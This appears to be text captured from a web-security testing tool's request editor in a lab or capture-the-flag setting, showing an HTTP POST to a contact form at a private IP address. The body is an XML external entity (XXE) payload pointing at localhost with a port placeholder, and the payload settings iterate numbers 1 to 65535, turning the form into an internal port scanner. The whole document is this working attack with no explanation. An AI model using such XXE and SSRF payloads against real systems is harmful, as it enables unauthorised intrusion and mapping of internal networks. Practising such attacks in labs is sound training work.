 Request
Clear − +
1 POST /contact_submit.php HTTP/1.1
2 Host: 10.10.87.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 210
9 Origin: http://10.10.87.195
10 Connection: keep-alive
11 Referer: http://10.10.87.195/contact.php
12 Priority: u=0
13
14 <!DOCTYPE foo [
15 <!ELEMENT foo ANY >
16 <!ENTITY xxe SYSTEM "http://localhost:/" >
17 ]>
18 <contact>
19 <name>&xxe;</name>
20 <email>test@test.com</email>
21 <message>test</message>
22 </contact>
Payload Preprocessors Settings
Payload # Placeholder
1 (empty)
Type
Numbers
Start
1
End
65535